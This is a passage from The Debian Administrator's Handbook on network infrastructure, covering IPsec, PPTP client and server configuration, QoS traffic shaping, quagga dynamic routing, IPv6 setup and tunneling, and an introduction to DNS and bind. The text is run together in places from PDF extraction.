The IPsec service can be controlledwith systemctl; for example, systemctl start ipsecwillstart the IPsec service.In spite of its status as the reference, the complexity of setting up IPsec restricts its usage inpractice. OpenVPN-based solutions will generally be preferred when the required tunnels areneither too many nor too dynamic.
CAUTION
IPsec and NATNATing firewalls and IPsec do not work well together: since IPsec signs the packets,any change on these packets that the firewall might performwill void the signature,and the packets will be rejected at their destination. Various IPsec implementationsnow include the NAT-T technique (for NAT Traversal), which basically encapsu-lates the IPsec packet within a standard UDP packet.
SECURITY
IPsec and firewallsThe standard mode of operation of IPsec involves data exchanges on UDP port 500for key exchanges (also on UDP port 4500 in the case that NAT-T is in use). More-over, IPsec packets use two dedicated IP protocols that the firewall must letthrough; reception of these packets is based on their protocol numbers, 50 (ESP)and 51 (AH).
10.3.4. PPTP
PPTP (for Point-to-Point Tunneling Protocol) uses two communication channels, one for controldata and one for payload data; the latter uses the GRE protocol (Generic Routing Encapsulation). Astandard PPP link is then set up over the data exchange channel.
250 The Debian Administrator’s Handbook

Configuring the Client
The pptp-linux package contains an easily-configured PPTP client for Linux. The following in-structions take their inspiration from the official documentation:è http://pptpclient.sourceforge.net/howto-debian.phtml
The Falcot administrators created several files: /etc/ppp/options.pptp, /etc/ppp/peers/falcot, /etc/ppp/ip-up.d/falcot, and /etc/ppp/ip-down.d/falcot.
Example 10.2 The /etc/ppp/options.pptp file
# PPP options used for a PPTP connectionlocknoauthnobsdcompnodeflate
Example 10.3 The /etc/ppp/peers/falcot file
# vpn.falcot.com is the PPTP serverpty ”pptp vpn.falcot.com --nolaunchpppd”# the connection will identify as the ”vpn” useruser vpnremotename pptp# encryption is neededrequire-mppe-128file /etc/ppp/options.pptpipparam falcot
Example 10.4 The /etc/ppp/ip-up.d/falcot file
# Create the route to the Falcot networkif [ ”$6” = ”falcot” ]; then# 192.168.0.0/24 is the (remote) Falcot networkip route add 192.168.0.0/24 dev $1
fi
Example 10.5 The /etc/ppp/ip-down.d/falcot file
# Delete the route to the Falcot networkif [ ”$6” = ”falcot” ]; then# 192.168.0.0/24 is the (remote) Falcot network
251Chapter 10 — Network Infrastructure

ip route del 192.168.0.0/24 dev $1fi
SECURITY
MPPESecuring PPTP involves using the MPPE feature (Microsoft Point-to-Point Encryp-tion), which is available in official Debian kernels as a module.
Configuring the Server
CAUTION
PPTP and firewallsIntermediate firewalls need to be configured to let through IP packets using proto-col 47 (GRE). Moreover, the PPTP server’s port 1723 needs to be open so that thecommunication channel can happen.
pptpd is the PPTP server for Linux. Its main configuration file, /etc/pptpd.conf, requires veryfew changes: localip (local IP address) and remoteip (remote IP address). In the example below,the PPTP server always uses the 192.168.0.199 address, and PPTP clients receive IP addressesfrom 192.168.0.200 to 192.168.0.250.
Example 10.6 The /etc/pptpd.conf file
# TAG: speed## Specifies the speed for the PPP daemon to talk at.#speed 115200
# TAG: option## Specifies the location of the PPP options file.# By default PPP looks in ’/etc/ppp/options’#option /etc/ppp/pptpd-options
# TAG: debug## Turns on (more) debugging to syslog## debug
# TAG: localip# TAG: remoteip## Specifies the local and remote IP address ranges.#
252 The Debian Administrator’s Handbook

# You can specify single IP addresses separated by commas or you can# specify ranges, or both. For example:## 192.168.0.234,192.168.0.245-249,192.168.0.254## IMPORTANT RESTRICTIONS:## 1. No spaces are permitted between commas or within addresses.## 2. If you give more IP addresses than MAX_CONNECTIONS, it will# start at the beginning of the list and go until it gets# MAX_CONNECTIONS IPs. Others will be ignored.## 3. No shortcuts in ranges! ie. 234-8 does not mean 234 to 238,# you must type 234-238 if you mean this.## 4. If you give a single localIP, that’s ok - all local IPs will# be set to the given one. You MUST still give at least one remote# IP for each simultaneous client.##localip 192.168.0.234-238,192.168.0.245#remoteip 192.168.1.234-238,192.168.1.245#localip 10.0.1.1#remoteip 10.0.1.2-100localip 192.168.0.199remoteip 192.168.0.200-250
The PPP configuration used by the PPTP server also requires a few changes in /etc/ppp/pptpd-options. The important parameters are the server name (pptp), the domain name(falcot.com), and the IP addresses for DNS and WINS servers.
Example 10.7 The /etc/ppp/pptpd-options file
## turn pppd syslog debugging on#debug
## change ’servername’ to whatever you specify as your server name in chap-secretsname pptp## change the domainname to your local domaindomain falcot.com
## these are reasonable defaults for WinXXXX clients## for the security related settings# The Debian pppd package now supports both MSCHAP and MPPE, so enable them# here. Please note that the kernel support for MPPE must also be present!authrequire-chaprequire-mschap
253Chapter 10 — Network Infrastructure

require-mschap-v2require-mppe-128
## Fill in your addressesms-dns 192.168.0.1ms-wins 192.168.0.1
## Fill in your netmasknetmask 255.255.255.0
## some defaultsnodefaultrouteproxyarplock
The last step involves registering the vpn user (and the associated password) in the /etc/ppp/chap-secrets file. Contrary to other instances where an asterisk (*) would work, the servername must be filled explicitly here. Furthermore, Windows PPTP clients identify themselvesunder theDOMAIN \\USER form, instead of only providing a user name. This explains why thefile alsomentions the FALCOT\\vpn user. It is also possible to specify individual IP addresses forusers; an asterisk in this field specifies that dynamic addressing should be used.
Example 10.8 The /etc/ppp/chap-secrets file
# Secrets for authentication using CHAP# client server secret IP addressesvpn pptp f@Lc3au *FALCOT\\vpn pptp f@Lc3au *
SECURITY
PPTP vulnerabilitiesMicrosoft’s first PPTP implementation drew severe criticism because it had manysecurity vulnerabilities; most have since then been fixed in more recent versions.The configuration documented in this section uses the latest version of the protocol.Be aware though that removing some options (such as require-mppe-128 andrequire-mschap-v2) would make the service vulnerable again.
10.4. Quality of Service
10.4.1. Principle and Mechanism
Quality of Service (or QoS for short) refers to a set of techniques that guarantee or improve thequality of the service provided to applications. The most popular such technique involves clas-sifying the network traffic into categories, and differentiating the handling of traffic accordingto which category it belongs to. The main application of this differentiated services concept is
254 The Debian Administrator’s Handbook
traffic shaping, which limits the data transmission rates for connections related to some servicesand/or hosts so as not to saturate the available bandwidth and starve important other services.Traffic shaping is a particularly good fit for TCP traffic, since this protocol automatically adaptsto available bandwidth.
CULTURE
Net neutrality and QoSNetwork neutrality is achieved when Internet service providers treat all Internetcommunications equally, that is, without any access limitation based on content,user, website, destination address, etc.
Quality of service can be implemented in a net neutral Internet, but only if Internetservice providers can’t charge a special fee for a higher-quality service.
It is also possible to alter the priorities on traffic, which allows prioritizing packets related tointeractive services (such as ssh and telnet) or to services that only deal with small blocks ofdata.The Debian kernels include the features required for QoS along with their associated modules.These modules are many, and each of them provides a different service, most notably by way ofspecial schedulers for the queues of IP packets; the wide range of available scheduler behaviorsspans the whole range of possible requirements.
CULTURE
LARTC — Linux AdvancedRouting & Traffic Control
The Linux Advanced Routing & Traffic Control HOWTO is the reference docu-ment covering everything there is to know about network quality of service.
è https://www.lartc.org/howto/
10.4.2. Configuring and Implementing
QoS parameters are set through the tc command (provided by the iproute package). Since itsinterface is quite complex, using higher-level tools is recommended.
Reducing Latencies: wondershaper
The main purpose of wondershaper (in the similarly-named package) is to minimize latenciesindependent of network load. This is achieved by limiting total traffic to a value that falls justshort of the link saturation value.Once a network interface is configured, setting up this traffic limitation is achieved by runningwondershaper interface download_rate upload_rate. The interface can be eth0 or ppp0for example, and both rates are expressed in kilobits per second. The wondershaper removeinterface command disables traffic control on the specified interface.For an Ethernet connection, this script is best called right after the interface is configured. Thisis done by adding up and down directives to the /etc/network/interfaces file allowing de-clared commands to be run, respectively, after the interface is configured and before it is de-configured. For example:
255Chapter 10 — Network Infrastructure

Example 10.9 Changes in the /etc/network/interfaces file
iface eth0 inet dhcpup /sbin/wondershaper eth0 500 100down /sbin/wondershaper remove eth0
In the PPP case, creating a script that calls wondershaper in /etc/ppp/ip-up.d/ will enabletraffic control as soon as the connection is up.
GOING FURTHER
Optimal configurationThe /usr/share/doc/wondershaper/README.Debian.gz file describes, in somedetail, the configuration method recommended by the package maintainer. In par-ticular, it advises measuring the download and upload speeds so as to best evaluatereal limits.
Standard Configuration
Barring a specific QoS configuration, the Linux kernel uses thepfifo_fastqueue scheduler, whichprovides a few interesting features by itself. The priority of each processed IP packet is basedon the DSCP field (Differentiated of Services Code Point) of this packet; modifying this 6-bit fieldis enough to take advantage of the scheduling features. Refer to https://en.wikipedia.org/wiki/Differentiated_services#Class_Selector for more information.The DSCP field can be set by applications that generate IP packets, or modified on the fly bynetfilter. The following rules are sufficient to increase responsiveness for a server’s SSH service,note that the DSCP field must be set in hexadecimal:nft add table ip manglenft add rule ip mangle PREROUTING tcp sport 22 counter ip dscp set 0x04nft add rule ip mangle PREROUTING tcp dport 22 counter ip dscp set 0x04
10.5. Dynamic Routing
The reference tool for dynamic routing is currently quagga, from the similarly-named package;it used to be zebra until development of the latter stopped. However, quagga kept the namesof the programs for compatibility reasons which explains the zebra commands below.
BACK TO BASICS
Dynamic routingDynamic routing allows routers to adjust, in real time, the paths used for transmit-ting IP packets. Each protocol involves its own method of defining routes (shortestpath, use routes advertised by peers, and so on).
In the Linux kernel, a route links a network device to a set of machines that canbe reached through this device. The ip command, when route is used as the firstargument, defines new routes and displays existing ones. The route commandwasused for that purpose, but it is deprecated in favor of ip.
256 The Debian Administrator’s Handbook

Quagga is a set of daemons cooperating to define the routing tables to be used by the Linuxkernel; each routing protocol (most notably BGP, OSPF and RIP) provides its own daemon. Thezebra daemon collects information from other daemons and handles static routing tables ac-cordingly. The other daemons are known as bgpd, ospfd, ospf6d, ripd, ripngd, and isisd.Daemons are enabled by creating the /etc/quagga/daemon.conf config file, daemon being thename of the daemon to use; this file must belong to the quagga user and group in order for the/etc/init.d/zebra script to invoke the daemon. The package quagga-core provides configura-tion examples under /usr/share/doc/quagga-core/examples/The configuration of each of these daemons requires knowledge of the routing protocol in ques-tion. These protocols cannot be described in detail here, but quagga-doc provides ample expla-nation in the form of an info file. The same contents may be more easily browsed as HTML onthe Quagga website:è http://www.nongnu.org/quagga/docs/docs-info.html
In addition, the syntax is very close to a standard router’s configuration interface, and networkadministrators will adapt quickly to quagga.
IN PRACTICE
OSPF, BGP or RIP?OSPF (Open Shortest Path First) is generally the best protocol to use for dynamicrouting on private networks, but BGP (Border Gateway Protocol) is more commonfor Internet-wide routing. RIP (Routing Information Protocol) is rather ancient, andhardly used anymore.
10.6. IPv6
IPv6, successor to IPv4, is a new version of the IP protocol designed to fix its flaws, most notablythe scarcity of available IP addresses. This protocol handles the network layer; its purpose is toprovide a way to address machines, to convey data to their intended destination, and to handledata fragmentation if needed (in other words, to split packets into chunks with a size that de-pends on the network links to be used on the path and to reassemble the chunks in their properorder on arrival).Debian kernels include IPv6 handling in the core kernel (with the exception of some architec-tures that have it compiled as a module named ipv6). Basic tools such as ping and traceroutehave their IPv6 equivalents in ping6 and traceroute6, available respectively in the iputils-pingand iputils-tracepath packages.The IPv6 network is configured similarly to IPv4, in /etc/network/interfaces. But if youwantthat network to be globally available, you must ensure that you have an IPv6-capable routerrelaying traffic to the global IPv6 network.
Example 10.10 Example of IPv6 configuration
iface eth0 inet6 static
257Chapter 10 — Network Infrastructure

address 2001:db8:1234:5::1:1/64# Disabling auto-configuration# autoconf 0# The router is auto-configured and has no fixed address# (accept_ra 1). If it had:# gateway 2001:db8:1234:5::1
IPv6 subnets usually have a netmask of 64 bits. This means that 264 distinct addresses existwithin the subnet. This allows Stateless Address Autoconfiguration (SLAAC) to pick an addressbased on the network interface’s MAC address. By default, if SLAAC is activated in your networkand IPv6 on your computer, the kernel will automatically find IPv6 routers and configure thenetwork interfaces.This behavior may have privacy implications. If you switch networks frequently, e.g. with a lap-top, you might not want your MAC address being a part of your public IPv6 address. This makesit easy to identify the same device across networks. A solution to this are IPv6 privacy exten-sions (which Debian enables by default if IPv6 connectivity is detected during initial installa-tion), which will assign an additional randomly generated address to the interface, periodicallychange them and prefer them for outgoing connections. Incoming connections can still use theaddress generated by SLAAC. The following example, for use in /etc/network/interfaces, ac-tivates these privacy extensions.
Example 10.11 IPv6 privacy extensions
iface eth0 inet6 auto# Prefer the randomly assigned addresses for outgoing connections.privext 2
TIP
Programs built with IPv6Many pieces of software need to be adapted to handle IPv6. Most of the packagesin Debian have been adapted already, but not all. If your favorite package doesnot work with IPv6 yet, you can ask for help on the debian-ipv6 mailing-list. Theymight know about an IPv6-aware replacement and could file a bug to get the issueproperly tracked.
è https://lists.debian.org/debian-ipv6/
IPv6 connections can be restricted, in the same fashion as for IPv4. nft can be used to createfirewall rules for IPv4 and IPv6 (see section 14.2.3, “Syntax of nft” page 408).
10.6.1. Tunneling
258 The Debian Administrator’s Handbook
CAUTION
IPv6 tunneling andfirewalls
IPv6 tunneling over IPv4 (as opposed to native IPv6) requires the firewall to acceptthe traffic, which uses IPv4 protocol number 41.
If a native IPv6 connection is not available, the fallback method is to use a tunnel over IPv4.Hurricane Electric is one (free) provider of such tunnels:è https://tunnelbroker.net
To use a Hurricane Electric tunnel, you need to register an account, login, select a free tunneland edit the file /etc/network/interfaces with the generated code.You can install and configure the radvd daemon (from the similarly-namedpackage) if youwantto use the configured computer as a router for a local network. This IPv6 configuration daemonhas a role similar to dhcpd in the IPv4 world.The /etc/radvd.conf configuration file must then be created (see /usr/share/doc/radvd/examples/simple-radvd.conf as a starting point). In our case, the only required change isthe prefix, which needs to be replaced with the one provided by Hurricane Electric; it can befound in the output of the ip a command, in the block concerning the he-ipv6 interface.Then run systemctl start radvd. The IPv6 network should now work.
10.7. Domain Name Servers (DNS)
The Domain Name Service (DNS) is a fundamental component of the Internet: it maps host namesto IP addresses (and vice-versa), which allows the use of www.debian.org instead of 149.20.4.15or 2001:4f8:1:c::15.DNS records are organized in zones; each zone matches either a domain (or a subdomain) or anIP address range (since IP addresses are generally allocated in consecutive ranges). A primaryserver is authoritative on the contents of a zone; secondary servers, usually hosted on separatemachines, provide regularly refreshed copies of the primary zone.Each zone can contain records of various kinds (Resource Records), these are some of the mostcommon:
• A: IPv4 address.• CNAME: alias (canonical name).• MX: mail exchange, an email server. This information is used by other email servers tofind where to send email addressed to a given address. Each MX record has a priority.The highest-priority server (with the lowest number) is tried first (see sidebar “SMTP”page 272); other servers are contacted in order of decreasing priority if the first one doesnot reply.
• PTR: mapping of an IP address to a name. Such a record is stored in a “reverse DNS”zone named after the IP address range. For example, 1.168.192.in-addr.arpa is the zonecontaining the reverse mapping for all addresses in the 192.168.1.0/24 range.
259Chapter 10 — Network Infrastructure

• AAAA: IPv6 address.• NS: maps a name to a name server. Each domain must have at least one NS record. Theserecords point at a DNS server that can answer queries concerning this domain; they usu-ally point at the primary and secondary servers for the domain. These records also al-low DNS delegation; for instance, the falcot.com zone can include an NS record for in-ternal.falcot.com, which means that the internal.falcot.com zone is handled by anotherserver. Of course, this server must declare an internal.falcot.com zone.
10.7.1. DNS software
The reference name server, Bind, was developed and is maintained by ISC (Internet Software Con-sortium). It is provided in Debian by the bind9 package. Version 9 brings two major changescompared to previous versions. First, the DNS server can now run under an unprivileged user,so that a security vulnerability in the server does not grant root privileges to the attacker (aswas seen repeatedly with versions 8.x).Furthermore, Bind supports the DNSSEC standard for signing (and therefore authenticating)DNS records, which allows blocking any spoofing of this data duringman-in-the-middle attacks.
CULTURE
DNSSECTheDNSSEC norm is quite complex; this partly explains why it is not in widespreadusage yet (even if it perfectly coexists with DNS servers unaware of DNSSEC). Tounderstand all the ins and outs, you should check the following article.
è https://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions
10.7.2. Configuring bind
Configuration files for bind, irrespective of version, have the same structure.The Falcot administrators created a primary falcot.com zone to store information related tothis domain, and a 168.192.in-addr.arpa zone for reverse mapping of IP addresses in the localnetworks.
CAUTION
Names of reverse zonesReverse zones have a particular name. The zone covering the 192.168.0.0/16network needs to be named 168.192.in-addr.arpa: the IP address componentsare reversed, and followed by the in-addr.arpa suffix.
